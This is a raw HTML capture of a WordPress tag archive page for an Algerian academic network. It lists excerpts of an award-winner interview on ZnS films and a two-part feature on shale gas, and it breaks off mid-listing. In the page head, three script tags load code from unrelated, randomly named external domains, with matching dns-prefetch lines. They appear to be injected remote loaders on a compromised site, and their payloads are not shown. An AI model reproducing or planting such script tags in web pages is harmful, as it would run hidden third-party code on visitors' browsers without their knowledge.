

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.new.anasr.org/tag/energy/
body_size: 11096
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" /> 
		<link rel="pingback" href="https://www.new.anasr.org/xmlrpc.php">
	<title>Energy | Algerian Network for Academics Scientists &amp; Researchers</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Feed" href="https://www.new.anasr.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Comments Feed" href="https://www.new.anasr.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Energy Tag Feed" href="https://www.new.anasr.org/tag/energy/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment-green/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment-green/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='element-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.9" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/menu/menu.js?ver=6.9" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/page-scroll.js?ver=6.9" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/carousel.js?ver=6.9" id="appointment-carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://www.new.anasr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.new.anasr.org/wp-json/wp/v2/tags/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.new.anasr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="32x32" />
<link rel="icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
	</head>
	<body class="archive tag tag-energy tag-108 wp-custom-logo wp-theme-appointment wp-child-theme-appointment-green" >

<!--Logo & Menu Section-->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
								<h1><a class="navbar-brand" href="https://www.new.anasr.org/" title="Appointment">
									<img class="img-responsive" src="http://www.new.anasr.org/wp-content/uploads/2017/01/anasr_logo_new1.png" style="height:56px; width:425px;"/>
									</a></h1>
					
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		
		
		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30 dropdown"><a href="https://www.new.anasr.org/about/">About<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://www.new.anasr.org/about/about-anasr-org/">About anasr.org</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.new.anasr.org/team/">Core Team</a></li>
	<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.new.anasr.org/about/contribute-to-inspire-magazine/">Contribute to Inspire Magazine</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.new.anasr.org/about/copyright-contributions/">Copyright &#038; Contributions</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34 dropdown"><a href="https://www.new.anasr.org/category/magazine/">Inspire Magazine<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2523 dropdown-submenu"><a href="https://www.new.anasr.org/category/magazine/arabic/">In Arabic بالعربية</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="https://www.new.anasr.org/category/magazine/arabic/%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d9%83/">عن الحراك</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.new.anasr.org/category/magazine/editors-desk/">Editor&#8217;s Desk</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.new.anasr.org/category/magazine/events-reports/">Events Reports</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.new.anasr.org/category/magazine/features/">Features</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://www.new.anasr.org/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.new.anasr.org/category/magazine/opinions/">Opinions</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.new.anasr.org/category/magazine/theses/">Theses</a></li>
</ul>
</li>
<li id="menu-item-2522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2522 dropdown"><a href="https://www.new.anasr.org/category/awards/">Awards<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="https://www.new.anasr.org/2017/05/18/awards-the-2017-algerian-paper-of-the-year-awards/">2017 Edition</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3007"><a href="https://www.new.anasr.org/2016/05/28/awards-the-2016-algerian-paper-of-the-year-awards/">2016 Edition</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3008"><a href="https://www.new.anasr.org/2015/05/30/awards-the-2015-algerian-paper-of-the-year-awards/">2015 Edition</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3009"><a href="https://www.new.anasr.org/2014/06/07/awards-the-2014-algerian-paper-of-the-year-awards/">2014 Edition</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3010"><a href="https://www.new.anasr.org/2013/04/30/awards-the-2013-algerian-paper-of-the-year-awards-2/">2013 Edition</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://www.new.anasr.org/contact-2/">Contact</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.new.anasr.org/donate/">Donate</a></li>
<ul class="head-contact-social"><li class="facebook"><a href="http://facebook.com/anasr.org/"target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="http://twitter.com/anasr_org"target="_blank"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/groups/4763999"target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></ul>		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>	
<!--/Logo & Menu Section-->	
<div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
	<div class="overlay">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="page-title"><h1>Tag Archives: <span>Energy</span></h1></div>
				</div>
				<div class="col-md-6">
					<ul class="page-breadcrumb">
						<li><a href="https://www.new.anasr.org">Home</a> &nbsp &#47; &nbsp<li class="active">Posts tagged "Energy"</li></li>					</ul>
				</div>
			</div>
		</div>	
	</div>
</div>
<div class="page-builder">
	<div class="container">
		<div class="row">
			<!-- Blog Area -->
			<div class="col-md-8" >
			<div id="post-2168" class="blog-lg-area-left post-2168 post type-post status-publish format-standard hentry category-all category-interviews tag-anasr-org tag-awards tag-awards2014 tag-energy tag-materials tag-renewable-energy tag-semiconductors tag-solar-cells tag-solar-power tag-spray-techniques tag-zinc-sulfide-films">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">31 <div class="month-year">Dec,2014</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2014/12/31/interview-winners-of-the-2014-algerian-paper-of-the-year-award-in-physical-mathematical-sciences/"><i class="fa fa-comments"></i>1</a></div>
		</aside>
				<div class="media-body">
							<h3><a href="https://www.new.anasr.org/2014/12/31/interview-winners-of-the-2014-algerian-paper-of-the-year-award-in-physical-mathematical-sciences/">Interview | Winners of the 2014 Algerian Paper of the Year Award in Physical &#038; Mathematical Sciences</a></h3>
				<p>Dr Yazid Bouznit is a researcher at the Laboratory of Materials Study, Jijel University. He is the first author of the paper that won <a href="http://anasr.org/node/217">the 2014 Algerian Paper of the Year Award</a> in Physical Sciences and Mathematics entitled &#8220;New co-spray way to synthesize high quality ZnS films&#8221; and which was published in the journal Applied Surface Science. Inspire magazine speaks to Dr Bouznit about the work reported in the award winning paper. <a href="https://www.new.anasr.org/2014/12/31/interview-winners-of-the-2014-algerian-paper-of-the-year-award-in-physical-mathematical-sciences/#more-2168" class="more-link">Read More</a></p>
		</div>
	 </div>
</div><div id="post-2052" class="blog-lg-area-left post-2052 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-features tag-algeria tag-development tag-energy tag-environment tag-fracking tag-geoengineering tag-renewable-energy tag-shale-gas">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">25 <div class="month-year">Jul,2014</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2014/07/25/feature-algerian-shale-gas-part-2-prospects-and-recommendations/"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="https://www.new.anasr.org/2014/07/25/feature-algerian-shale-gas-part-2-prospects-and-recommendations/" title="Feature | Algerian Shale Gas Part 2: Prospects and Recommendations" >
				<img width="720" height="269" src="https://www.new.anasr.org/wp-content/uploads/2014/07/Figure1ShaleGas.png" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.new.anasr.org/wp-content/uploads/2014/07/Figure1ShaleGas.png 720w, https://www.new.anasr.org/wp-content/uploads/2014/07/Figure1ShaleGas-300x112.png 300w" sizes="(max-width: 720px) 100vw, 720px" />		
			</div>
							<h3><a href="https://www.new.anasr.org/2014/07/25/feature-algerian-shale-gas-part-2-prospects-and-recommendations/">Feature | Algerian Shale Gas Part 2: Prospects and Recommendations</a></h3>
				<p>Algeria first announced its intention to look into shale gas exploration back in 2012. The final controversial decision in favour of extraction was then taken few weeks after the presidential elections of April 2014. Following this decision, Part II of this article examines the prospects of shale gas development in Algeria, the challenges and issues expected, and presents some recommendations for ways forward. The aim is to present an objective viewpoint that encourages further national debate and contribute to creating a more informed public opinion on the issue of shale gas. (Part I can be found <a href="http://inspiremagazine.anasr.org/feature-algerian-shale-gas-part-1-facts-about-shale-gas-and-hydraulic-fracturing/">here</a>.) <a href="https://www.new.anasr.org/2014/07/25/feature-algerian-shale-gas-part-2-prospects-and-recommendations/#more-2052" class="more-link">Read More</a></p>
		</div>
	 </div>
</div><div id="post-2019" class="blog-lg-area-left post-2019 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-features tag-algeria tag-development tag-energy tag-environment tag-fracking tag-geoengineering tag-renewable-energy tag-shale-gas">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">31 <div class="month-year">May,2014</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2014/05/31/feature-algerian-shale-gas-part-1-facts-about-shale-gas-and-hydraulic-fracturing/"><i class="fa fa-comments"></i>1</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="https://www.new.anasr.org/2014/05/31/feature-algerian-shale-gas-part-1-facts-about-shale-gas-and-hydraulic-fracturing/" title="Feature | Algerian Shale Gas (Part 1): Facts about shale gas and hydraulic fracturing" >
				<img width="1242" height="810" src="https://www.new.anasr.org/wp-content/uploads/2014/05/BN-ND643_algbla_GR_20160318061750.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://www.new.anasr.org/wp-content/uploads/2014/05/BN-ND643_algbla_GR_20160318061750.jpeg 1242w, https://www.new.anasr.org/wp-content/uploads/2014/05/BN-ND643_algbla_GR_20160318061750-300x196.jpeg 300w, https://www.new.anasr.org/wp-content/uploads/2014/05/BN-ND643_algbla_GR_20160318061750-768x501.jpeg 768w, https://www.new.anasr.org/wp-content/uploads/2014/05/BN-ND643_algbla_GR_20160318061750-1024x668.jpeg 1024w" sizes="(max-width: 1242px) 100vw, 1242px" />		
			</div>
							<h3><a href="https://www.new.anasr.org/2014/05/31/feature-algerian-shale-gas-part-1-facts-about-shale-gas-and-hydraulic-fracturing/">Feature | Algerian Shale Gas (Part 1): Facts about shale gas and hydraulic fracturing</a></h3>
